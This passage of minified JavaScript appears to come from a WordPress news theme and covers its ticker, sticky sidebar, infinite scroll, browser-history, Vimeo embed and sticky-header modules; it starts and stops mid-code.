0;e>f&&(f=e);0>f?f=0:a(window).height()-c.outerHeight(!0)/2<b.pageY-document.body.scrollTop&&(f=a(window).height()-c.outerHeight(!0));c.css("top",f)},_checkMousePosition:function(){var c;a(".td-set-theme-style-link").each(function(b,e){tdDemoMenu._log(b);var d=a(e).closest(".td-set-theme-style"),l=!1,g=!1;if(0===a(".td-set-theme-style-link").index(e)%2)parseInt(d.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(d.position().top)+parseInt(a(window).scrollTop())+
parseInt(d.outerHeight())&&(l=!0,parseInt(a(window).width())-2*parseInt(d.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(a(window).width())-parseInt(d.outerWidth())&&(g=!0));else{var t=d.prev(".td-set-theme-style");t.length&&parseInt(t.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(t.position().top)+parseInt(a(window).scrollTop())+parseInt(t.outerHeight())&&(l=!0,parseInt(a(window).width())-parseInt(d.outerWidth())<tdDemoMenu.mousePosX&&
tdDemoMenu.mousePosX<parseInt(a(window).width())&&(g=!0))}if(l&&g)return c=e,!1});b===c?a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden"):a(c).mouseenter()},_log:function(a){}}})(jQuery);var tdTrendingNow={};
(function(){tdTrendingNow={items:[],item:function(){this.blockUid="";this.trendingNowAutostart="manual";this.trendingNowPosition=this.trendingNowTimer=0;this.trendingNowPosts=[];this._is_initialized=!1},init:function(){tdTrendingNow.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not valid";if("undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length)throw"item.trendingNowPosts is not valid";
tdTrendingNow.items.push(a);tdTrendingNow._initialize_item(a);tdTrendingNow.tdTrendingNowAutoStart(a.blockUid)},deleteItem:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)if(tdTrendingNow.items[b].blockUid===a)return tdTrendingNow.items.splice(b,1),!0;return!1},itemPrev:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);void 0!==a&&1>=b.trendingNowPosts.length||("manual"!==b.trendingNowAutostart&&(clearInterval(b.trendingNowTimer),
b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},3E3)),tdTrendingNow.tdTrendingNowChangeText([a,"right"],!1))},itemNext:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);void 0!==a&&1>=b.trendingNowPosts.length||("manual"!==b.trendingNowAutostart&&(clearInterval(b.trendingNowTimer),b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},3E3)),
tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0))},tdTrendingNowChangeText:function(a,b){for(var c=a[0],d=a[1],e=[],f=0,l,g=0;g<tdTrendingNow.items.length;g++)tdTrendingNow.items[g].blockUid===c&&(l=g,e=tdTrendingNow.items[g].trendingNowPosts,f=tdTrendingNow.items[g].trendingNowPosition);if("undefined"!==typeof l&&null!==l&&(c=f,g=e.length-1,!(1>g))){"left"===d?(f+=1,f>g&&(f=0)):(--f,0>f&&(f=g));tdTrendingNow.items[l].trendingNowPosition=f;e[c].css("opacity",0);e[c].css("z-index",0);for(var t in e)!0===
e.hasOwnProperty(t)&&e[t].removeClass("td_animated_xlong td_fadeInLeft td_fadeInRight td_fadeOutLeft td_fadeOutRight");e[f].css("opacity",1);e[f].css("z-index",1);!0===b?(e[c].addClass("td_animated_xlong td_fadeOutLeft"),e[f].addClass("td_animated_xlong td_fadeInRight")):(e[c].addClass("td_animated_xlong td_fadeOutRight"),e[f].addClass("td_animated_xlong td_fadeInLeft"))}},tdTrendingNowAutoStart:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)tdTrendingNow.items[b].blockUid===a&&"manual"!==
tdTrendingNow.items[b].trendingNowAutostart&&(tdTrendingNow.items[b].trendingNowTimer=tdTrendingNow.setTimerChangingText(a))},setTimerChangingText:function(a){return setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},3E3)}};tdTrendingNow.init()})();"use strict";
var td_history={td_history_change_event:!1,init:function(){window.addEventListener("popstate",function(a){td_history.td_history_change_event=!0;"undefined"!=typeof a.state&&null!=a.state&&jQuery("#"+a.state.slide_id).iosSlider("goToSlide",a.state.current_slide)})},replace_history_entry:function(a){!1!==tdDetect.hasHistory&&history.replaceState(a,null)},add_history_entry:function(a,b,c){if(!1!==tdDetect.hasHistory)if(""==c)history.pushState(a,null,null);else{var d=td_history.get_query_parameter("p");
""!=d?1==c?history.pushState(a,null,"?p="+d):history.pushState(a,null,"?p="+d+"&"+b+"="+c):1==c?history.pushState(a,null,td_history.get_mod_rewrite_base_url()):history.pushState(a,null,td_history.get_mod_rewrite_base_url()+c+"/")}},get_mod_rewrite_base_url:function(){var a=document.URL;"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));return!1===td_history.get_mod_rewrite_pagination(document.URL)?document.URL:a.substring(0,a.lastIndexOf("/"))+"/"},get_mod_rewrite_pagination:function(){var a=document.URL;
"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));a=a.substring(a.lastIndexOf("/")+1,a.length);return td_history.isInt(a)?a:!1},get_current_page:function(a){if(""!=td_history.get_query_parameter("p"))return a=td_history.get_query_parameter(a),""!=a?a:1;a=td_history.get_mod_rewrite_pagination();return!1!==a?a:1},isInt:function(a){return 0===a%1},get_query_parameter:function(a){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");a=(new RegExp("[\\?&]"+a+"=([^&#]*)")).exec(location.search);return null==a?"":
decodeURIComponent(a[1].replace(/\+/g," "))},slide_changed_callback:function(a){if(!0===td_history.td_history_change_event)td_history.td_history_change_event=!1;else{var b=a.currentSlideNumber;a=a.sliderContainerObject.attr("id");td_history.add_history_entry({current_slide:b,slide_id:a},"slide",b)}}};window.history&&window.history.pushState&&td_history.init();var tdSmartSidebar={};
(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.content_bottom=this.content_top=this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=
this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(a){tdSmartSidebar.hasItems=!0;a.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');a.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');tdSmartSidebar.items.push(a)},td_events_scroll:function(a){if(!1!==
tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var b=0;b<tdSmartSidebar.items.length;b++)tdSmartSidebar.items[b].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){var b=0;""!==tdSmartSidebar.tds_snap_menu&&(b=tdAffix._get_menu_affix_height(),"smart_snap_always"===tdAffix.tds_snap_menu&&
(b+=tdAffix.menu_offset));"undefined"!==typeof window.tdThemeName&&"Newspaper"===window.tdThemeName&&(b+=20);var d="";a!==tdSmartSidebar.scroll_window_scrollTop_last&&(d=a>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=a;var e=jQuery(window).height(),f=a+e;a+=b;for(var l=0;l<tdSmartSidebar.items.length;l++){var g=tdSmartSidebar.items[l];g.content_top=g.content_jquery_obj.offset().top;g.content_height=g.content_jquery_obj.height();g.content_bottom=
g.content_top+g.content_height;g.sidebar_top=g.sidebar_jquery_obj.offset().top;g.sidebar_height=g.sidebar_jquery_obj.height();g.sidebar_bottom=g.sidebar_top+g.sidebar_height;if(g.content_height<=g.sidebar_height)g.sidebar_state="case_6_content_too_small";else if(g.sidebar_height<e){var t=g.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(t+=b);tdSmartSidebar._is_smaller_or_equal(a,t)?g.sidebar_state=
"case_2_top_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,a)?tdSmartSidebar._is_smaller(a,g.content_bottom-g.sidebar_height)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)?"up"===d&&tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":g.sidebar_state=g.content_bottom-a>=g.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===
tdSmartSidebar._is_smaller(g.sidebar_bottom,a)?!0===tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,a)?g.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,f)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,g.content_bottom)&&g.content_bottom>=f?g.sidebar_state="case_1_fixed_down":g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,f)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,
g.content_bottom)&&"down"===d&&g.content_bottom>=f?g.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(g.sidebar_top,g.content_top)&&"up"===d&&g.content_bottom>=f?g.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)&&"down"===d||g.content_bottom<f?g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)&&"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,
a)?g.sidebar_state="case_4_fixed_up":"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(f,g.sidebar_top)&&(g.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===g.sidebar_state&&"up"===d||"case_4_fixed_up"===g.sidebar_state&&"down"===d)g.sidebar_state="case_5_absolute";t=0;null!==tdViewport.getCurrentIntervalItem()&&(t=g.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner").width(),g.sidebar_jquery_obj.width(t));switch(g.sidebar_state){case "case_1_fixed_down":if(!0===
g.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!0;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:t,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===g.case_2_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!0;g.case_3_run_once=!1;g.case_4_run_once=
!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===g.case_3_run_once&&g.case_3_last_sidebar_height===g.sidebar_height&&g.case_3_last_content_height===g.content_height)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!0;g.case_3_last_sidebar_height=g.sidebar_height;g.case_3_last_content_height=g.content_height;
g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:t,position:"absolute",top:g.content_bottom-g.sidebar_height-g.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===g.case_4_run_once&&g.case_4_last_menu_offset===b)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!0;g.case_4_last_menu_offset=b;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:t,
position:"fixed",top:b,bottom:"auto"});break;case "case_5_absolute":if(!0===g.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!0;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:t,position:"absolute",top:g.sidebar_top-g.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==g.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state),
g.case_1_run_once=!1,g.case_2_run_once=!1,g.case_3_run_once=!1,g.case_4_run_once=!1,g.case_5_run_once=!1,g.case_6_run_once=!0,g.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var a=0;a<tdSmartSidebar.items.length;a++)tdSmartSidebar.items[a].case_1_run_once=!1,tdSmartSidebar.items[a].case_2_run_once=!1,tdSmartSidebar.items[a].case_3_run_once=!1,
tdSmartSidebar.items[a].case_3_last_sidebar_height=0,tdSmartSidebar.items[a].case_3_last_content_height=0,tdSmartSidebar.items[a].case_4_run_once=!1,tdSmartSidebar.items[a].case_4_last_menu_offset=0,tdSmartSidebar.items[a].case_5_run_once=!1,tdSmartSidebar.items[a].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1;tdSmartSidebar.is_enabled_state_run_once=
!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),
tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(a){},_is_smaller_or_equal:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!0},_is_smaller:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!1}}})();
var tdInfiniteLoader={};
(function(){tdInfiniteLoader={hasItems:!1,items:[],item:function(){this.jqueryObj=this.uid="";this.bottomTop=0;this.isVisibleCallbackEnabled=!0;this.isVisibleCallback=function(){}},addItem:function(a){tdInfiniteLoader.hasItems=!0;tdInfiniteLoader.items.push(a)},computeTopDistances:function(){!1!==tdInfiniteLoader.hasItems&&(jQuery.each(tdInfiniteLoader.items,function(a,b){var c=tdInfiniteLoader.items[a].jqueryObj.offset().top;tdInfiniteLoader.items[a].bottomTop=c+tdInfiniteLoader.items[a].jqueryObj.height()}),tdInfiniteLoader.computeEvents())},
computeEvents:function(){if(!1!==tdInfiniteLoader.hasItems){var a=jQuery(window).height()+jQuery(window).scrollTop();jQuery.each(tdInfiniteLoader.items,function(b,c){tdInfiniteLoader.items[b].bottomTop<a+700&&!0===tdInfiniteLoader.items[b].isVisibleCallbackEnabled&&(tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!1,tdInfiniteLoader.items[b].isVisibleCallback())})}},enable_is_visible_callback:function(a){jQuery.each(tdInfiniteLoader.items,function(b,c){if(c.uid===a)return tdInfiniteLoader.items[b].isVisibleCallbackEnabled=
!0,!1})}};jQuery(".td_ajax_infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid=jQuery(this).data("td_block_id");a.isVisibleCallback=function(){var b=tdBlocks.tdGetBlockObjById(a.jqueryObj.data("td_block_id"));""===b.ajax_pagination_infinite_stop||b.td_current_page<parseInt(b.ajax_pagination_infinite_stop)+1?(b.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(b,"infinite_load")):b.td_current_page<b.max_num_pages&&setTimeout(function(){jQuery("#infinite-lm-"+b.id).css("display",
"block").css("visibility","visible")},400)};tdInfiniteLoader.addItem(a)});jQuery(window).load(function(){tdInfiniteLoader.computeTopDistances()});jQuery().ready(function(){tdInfiniteLoader.computeTopDistances()})})();"use strict";
var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0];a=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d);c.contentWindow.postMessage(a,d)}function c(a){try{var b=JSON.parse(a.data);var c=b.event||b.method}catch(x){}"ready"==c&&!f&&(f=!0);if(a.origin!=l)return!1;a=b.value;var d=b.data,g=""===g?null:b.player_id;b=g?e[g][c]:e[c];c=[];if(!b)return!1;void 0!==
a&&c.push(a);d&&c.push(d);g&&c.push(g);return 0<c.length?b.apply(null,c):b.call()}function d(a,b,c){c?(e[c]||(e[c]={}),e[c][a]=b):e[a]=b}var e={},f=!1,l="";a.fn=a.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);a=a.split("/");for(var b="",c=0,d=a.length;c<d;c++){if(3>c)b+=a[c];else break;2>c&&(b+="/")}l=b;return this},api:function(a,c){if(!this.element||
!a)return!1;var e=this.element,f=""!==e.id?e.id:null,g=c&&c.constructor&&c.call&&c.apply?null:c,l=c&&c.constructor&&c.call&&c.apply?c:null;l&&d(a,l,f);b(a,g,e);return this},addEvent:function(a,c){if(!this.element)return!1;var e=this.element,g=""!==e.id?e.id:null;d(a,c,g);"ready"!=a?b("addEventListener",a,e):"ready"==a&&f&&c.call(null,g);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d;a:{if((d=""!==c.id?c.id:null)&&e[d]){if(!e[d][a]){d=!1;break a}e[d][a]=null}else{if(!e[a]){d=
!1;break a}e[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}};a.fn.init.prototype=a.fn;window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c);return window.Froogaloop=window.$f=a}(),tdCustomEvents={};
(function(){tdCustomEvents={_callback_scroll:function(){tdAnimationScroll.compute_all_items()},_callback_resize:function(){},_lazy_callback_scroll_100:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_scroll()},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdPullDown.td_events_resize();tdBackstr.td_events_resize();tdAnimationScroll.td_events_resize()},_lazy_callback_resize_500:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_resize();
for(var a=0;a<td_backstretch_items.length;a++)tdAnimationScroll.reinitialize_item(td_backstretch_items[a],!0),td_compute_backstretch_item(td_backstretch_items[a]);tdAnimationScroll.compute_all_items();setMenuMinHeight();jQuery("body").find(".tdc-video-inner-wrapper").each(function(){var a=jQuery(this),c=a.find("iframe");if(c.length){var d=c.attr("aspect-ratio");if("undefined"!==typeof d){var e=a.width();a=a.height();var f=a/e;d<f?c.css({width:a/d,height:a}):d>f&&c.css({width:"100%",height:d*e})}}});
for(a=0;a<tdAnimationScroll.items.length;a++)"undefined"!==typeof tdAnimationScroll.items[a].td_video_parallax&&tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[a],!0)}}})();var tdEvents={};
(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.td_events_scroll(tdEvents.scroll_window_scrollTop);
tdSmartSidebar.td_events_scroll(tdEvents.scroll_window_scrollTop);tdCustomEvents._callback_scroll();tdHeader.scroll()});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize();tdHeader.resize()});setInterval(function(){tdViewport.detectChanges();tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=!1,tdInfiniteLoader.computeEvents(),
tdCustomEvents._lazy_callback_scroll_100());tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,tdSmartSidebar.td_events_resize(),tdCustomEvents._lazy_callback_resize_100())},100);setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,td_events_scroll_scroll_to_top(tdEvents.scroll_window_scrollTop),td_more_articles_box.td_events_scroll(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());tdEvents.resize_event_slow_run&&
(tdEvents.resize_event_slow_run=!1,tdAffix.compute_wrapper(),tdAffix.compute_top(),tdDetect.runIsPhoneScreen(),tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdHeader={};
(function(){tdHeader={_selectorHeaderDesktop:".td-header-desktop-wrap",_selectorHeaderDesktopSticky:".td-header-desktop-sticky-wrap",_selectorHeaderMobile:".td-header-mobile-wrap",_selectorHeaderMobileSticky:".td-header-mobile-sticky-wrap",_selectorDataHeaderDesktop:"tdc_header_desktop",_selectorDataHeaderDesktopSticky:"tdc_header_desktop_sticky",_selectorDataHeaderMobile:"tdc_header_mobile",_selectorDataHeaderMobileSticky:"tdc_header_mobile_sticky",$_headerDesktop:void 0,$_headerDesktopSticky:void 0,
$_mobileDesktop:void 0,$_mobileDesktopSticky:void 0,_headerDesktopHeight:void 0,_headerDesktopStickyHeight:void 0,_headerMobileHeight:void 0,_headerMobileStickyHeight:void 0,_headerDesktopStickyGap:0,_headerMobileStickyGap:0,_previousScrollPosition:0,_isMobile:!1,_isInitialized:!1,init:function(){tdHeader._isInitialized||(tdHeader.$_headerDesktop=jQuery(tdHeader._selectorHeaderDesktop),tdHeader.$_headerDesktopSticky=jQuery(tdHeader._selectorHeaderDesktopSticky),tdHeader.$_headerMobile=jQuery(tdHeader._selectorHeaderMobile),
tdHeader.$_headerMobileSticky=jQuery(tdHeader._selectorHeaderMobileSticky),tdHeader.$_headerDesktop.length&&tdHeader.$_headerDesktopSticky.length&&tdHeader.$_headerMobile.length&&tdHeader.$_headerMobileSticky.length&&(window.parent===window.top&&"undefined"===typeof window.parent.tdcSidebar&&(tdHeader.$_headerDesktop.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerMobile.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),
tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive")),tdHeader.checkSizes(),tdHeader._isInitialized=!0))},computeItems:function(){if(tdHeader._isInitialized){tdHeader._isMobile?(tdHeader.$_headerDesktop.hide(),tdHeader.$_headerDesktopSticky.hide(),tdHeader.$_headerMobile.show(),tdHeader.$_headerMobileSticky.show(),tdHeader.$_headerMobileSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerMobileSticky.removeClass("td-header-stop-transition"),tdHeader._headerMobileHeight<
tdEvents.scroll_window_scrollTop?tdHeader.$_headerMobileSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobileSticky.removeClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerMobile.removeClass("td-header-active"),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobile.hasClass("td-header-active")&&tdHeader.$_headerMobileSticky.addClass("td-header-stop-transition"),tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobile.addClass("td-header-active"),tdHeader.$_headerMobileSticky.removeClass("td-header-active"))):(tdHeader.$_headerDesktop.show(),tdHeader.$_headerDesktopSticky.show(),
tdHeader.$_headerMobile.hide(),tdHeader.$_headerMobileSticky.hide(),tdHeader.$_headerDesktopSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerDesktopSticky.removeClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop&&(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),
tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>
tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))):tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&
(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))));if(window.parent===window.top&&"undefined"!==typeof window.parent.tdcSidebar){var a=tdHeader.getActiveHeaderSelector();if("undefined"===typeof tdHeader.previousActiveHeaderSelector||a!==tdHeader.previousActiveHeaderSelector)tdHeader.previousActiveHeaderSelector=a,window.parent.tdcSidebar.$_tdcZone.find(".tdc-zone").removeClass("tdc-zone-active"),"undefined"!==
